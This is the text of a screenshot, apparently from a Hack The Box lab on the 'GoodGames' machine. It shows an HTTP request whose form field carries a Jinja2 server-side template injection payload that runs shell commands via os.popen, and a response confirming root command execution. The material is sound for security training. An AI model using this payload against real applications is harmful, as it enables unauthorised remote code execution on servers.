 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://internal-administration.goodgames.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://internal-administration.goodgames.htb/settings
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
14 Connection: close
15
16 name={{
self._TemplateReference__context.namespace.__init__.__globals__.os.popen(
'id;uname -a').read() }}
Response
Pretty Raw Hex Render
\n
</div>
368 <div class="card-body pb-5">
369 <img src="
/static/assets/img/team/profile-picture-1.jpg" class="
avatar-xl rounded-circle mx-auto mt-n7 mb-4" alt="Neil
Portrait">
370 <h4 class="h3">
371 uid=0(root) gid=0(root) groups=0(root)
372 Linux 3a453ab39d3d 4.19.0-18-amd64 #1 SMP Debian
4.19.208-1 (2021-09-29) x86_64 GNU/Linux
373
374 </h4>
375 <h5 class="fw-normal">
376 admin
377 </h5>
378 <p class="text-gray mb-4">
379 admin@goodgames.htb
380 </p>
381 <a class="btn btn-sm btn-gray-800 d-inline-flex
align-items-center me-2" href="#">
382 <svg class="icon icon-xs me-1" fill="currentColor"
viewBox="0 0 20 20" xmlns="
http://www.w3.org/2000/svg">
<path d="M8 9a3 3 0 100-6 3 3 0 000 6zM8 11a6 6 0
016 6H2a6 6 0 016-6zM16 7a1 1 0 10-2 0v1h-1a1 1 0
100 2h1v1a1 1 0 102 0v-1h1a1 1 0 100-2h-1V7z">
</path>
</svg>
383 Connect
384 </a>
385 <a class="btn btn-sm btn-secondary" href="#">
Send Message
</a>